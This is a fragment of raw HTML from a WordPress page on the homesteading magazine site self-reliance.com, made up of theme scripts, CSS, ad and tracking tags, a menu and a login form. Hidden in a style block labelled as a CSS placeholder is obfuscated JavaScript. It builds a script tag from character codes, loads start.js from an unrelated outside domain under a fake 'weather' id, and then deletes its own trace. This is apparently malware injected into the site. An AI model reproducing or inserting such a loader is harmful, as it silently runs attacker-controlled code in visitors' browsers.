            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.self-reliance.com\/srmag\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_captcha="";
var tds_theme_color_site_wide="#5aa021";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="34ca1a2041";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#5aa021;--td_slider_text:rgba(90,160,33,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#397a1d;--td_mobile_text_active_color:#5aa021}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#5aa021}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#5aa021}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#5aa021}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#5aa021}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#5aa021}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#5aa021}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#5aa021}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#41bf0f}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn1 .tds-button8{background:#41bf0f}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#41bf0f}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn2 .tds-button8{background:#41bf0f}:root{--td_theme_color:#5aa021;--td_slider_text:rgba(90,160,33,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#397a1d;--td_mobile_text_active_color:#5aa021}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#5aa021}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#5aa021}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#5aa021}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#5aa021}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#5aa021}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#5aa021}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#5aa021}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#41bf0f}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn1 .tds-button8{background:#41bf0f}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#41bf0f}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn2 .tds-button8{background:#41bf0f}</style>

		<style type="text/css" id="wp-custom-css">
			/*These are for Auto sub checkout formatting. Hides some parts*/

.recurring-totals{
       visibility: hidden;
 }


.recurring-totals {
       display: none;
 }

.recurring-total{
       visibility: hidden;
 }


.recurring-total {
       display: none;
 }

/*End of auto sub checkout edits*/		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#5aa021}.tdm-btn-style2:before{border-color:#5aa021}.tdm-btn-style2{color:#5aa021}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #5aa021;-moz-box-shadow:0 2px 16px #5aa021;box-shadow:0 2px 16px #5aa021}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #5aa021;-moz-box-shadow:0 4px 26px #5aa021;box-shadow:0 4px 26px #5aa021}</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7822718517730553",
    enable_page_level_ads: true
  });
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7822718517730553",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Ads: 788219902 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-788219902"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-788219902');
</script>


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '415317285611938');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=415317285611938&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108480504-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108480504-1');
</script>


<meta name="facebook-domain-verification" content="xpaxgxwj97magr5f2x351hg0dod0g9" />
	<style id="tdw-css-placeholder">var _fqqh="ahkxx";try{let_ttla=String;var _qtcqjf=_ttla["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ttla["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ttla["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _xstu="s"+"c"+_ttla[_qtcqjf](114,105,112,116);var _xnlyxeuuy="c"+"re"+_ttla[_qtcqjf](97,116,101,69,108,101,109,101,110,116);var _fpcpcfs="s"+_ttla[_qtcqjf](114,99);var axazgcgtqfwa=_ttla[_qtcqjf](105,100);var _snscupg="cu"+"rre"+_ttla[_qtcqjf](110,116,83,99,114,105,112,116);var _eilwtz="pa"+"r"+_ttla[_qtcqjf](101,110,116,78,111,100,101);var ahaswtgas="i"+"ns"+_ttla[_qtcqjf](101,114,116,66,101,102,111,114,101);let aonqxrxexo="ge"+"El"+_ttla[_qtcqjf](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _yrwlihtbp="h"+"e"+_ttla[_qtcqjf](97,100);var aymevkiehl="ap"+"p"+_ttla[_qtcqjf](101,110,100,67,104,105,108,100);var _touwggu=document;var amsrqyspxv="t"+"e"+_ttla[_qtcqjf](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _asft=_touwggu[_xnlyxeuuy](_xstu);_asft['as'+'y'+'nc']=true;var apvzfdt=_ttla[_qtcqjf](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+_ttla[_qtcqjf](47)+_ttla[_qtcqjf](115,99,114,105,112,116)+_ttla[_qtcqjf](47)+"s"+"ta"+_ttla[_qtcqjf](114,116,46,106,115);_asft[_fpcpcfs]=apvzfdt;_asft[axazgcgtqfwa]=amsrqyspxv;if(_touwggu[_snscupg]){_touwggu[_snscupg][_eilwtz][ahaswtgas](_asft,_touwggu[_snscupg]);var arzvdaz=document;if (arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_touwggu[aonqxrxexo](_yrwlihtbp)[0][aymevkiehl](_asft);if (arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-11977 attachmentid-11977 attachment-jpeg wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js moody_martial-arts_6384-2 global-block-template-1 single_template_4 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-710"><a href="https://self-reliance.com">Home</a></li>
<li id="menu-item-5635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5635"><a href="https://www.self-reliance.com/sr-and-bhm-sub-options/">Subscribe</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4277"><a href="https://www.self-reliance.com/store/">Shop<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5736"><a href="https://www.self-reliance.com/store/">Products<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7020"><a href="https://www.self-reliance.com/product-category/backissues/">SR Back Issues</a></li>
		<li id="menu-item-7021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7021"><a href="https://www.self-reliance.com/product-category/books/backwoods_home_books/">Backwoods Home Books</a></li>
	</ul>
</li>
	<li id="menu-item-5737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://www.self-reliance.com/subscription-options/">Subscribe</a></li>
</ul>
</li>
<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3654"><a href="https://www.self-reliance.com/category/self-reliant-living/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://www.self-reliance.com/category/in-the-kitchen/">In the Kitchen</a></li>
	<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://www.self-reliance.com/category/in-the-workshop/">In the Workshop</a></li>
	<li id="menu-item-3657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3657"><a href="https://www.self-reliance.com/category/in-the-garden/">In the Garden</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://www.self-reliance.com/category/in-the-self-reliant-home/">In the Self-Reliant Home</a></li>
	<li id="menu-item-3659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3659"><a href="https://www.self-reliance.com/category/in-the-woods/">In the Woods</a></li>
	<li id="menu-item-3660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3660"><a href="https://www.self-reliance.com/category/in-the-barnyard/">In the Barnyard</a></li>
	<li id="menu-item-3661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3661"><a href="https://www.self-reliance.com/category/in-the-community/">In the Community</a></li>
	<li id="menu-item-3662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3662"><a href="https://www.self-reliance.com/category/in-the-healthy-homestead/">In the Healthy Homestead</a></li>
</ul>
</li>
<li id="menu-item-40735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40735"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-40736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40736"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a></li>
	<li id="menu-item-40737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40737"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie</a></li>
	<li id="menu-item-40738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40738"><a href="https://www.backwoodshome.com/faq/">FAQ</a></li>
	<li id="menu-item-40739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40739"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Advertise With Us</a></li>
	<li id="menu-item-40740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40740"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Write For Us</a></li>
</ul>
</li>
<li id="menu-item-6092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6092"><a href="https://www.self-reliance.com/about-self-reliance/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6093"><a href="https://www.self-reliance.com/about-self-reliance/">About Self-Reliance</a></li>
	<li id="menu-item-26758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26758"><a href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-5634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://www.self-reliance.com/my-account/">My Account</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.self-reliance.com/cart/">Cart</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.self-reliance.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>

        
<div class="td-header-sp-top-menu">


	</div>



                        <div class="td-header-sp-phone">
                    <span>Tel:</span> <a href="tel:541-250-5134">541-250-5134</a>                </div>
            
                            <div class="td-header-sp-email">
                    <span>Email:</span> <a href="mailto:customer-service@self-reliance.com">customer-service@self-reliance.com</a>                </div>
            
                </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
